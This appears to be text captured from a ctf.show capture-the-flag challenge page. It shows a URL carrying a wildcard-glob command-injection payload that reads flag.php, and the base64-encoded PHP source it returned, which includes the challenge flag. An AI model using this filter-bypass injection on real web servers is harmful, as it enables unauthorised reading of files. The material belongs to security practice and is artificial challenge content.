 不安全 fd049dce-84a6-4f71-b9e2-8048cf816f7b.challenge.ctf.show/?c=/???/????64%20????.???
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3s3OWM2YzIxMC03OWRmLTRjOTctYWQ2My1kNDNhZjcxYmI0NzV9Ijs=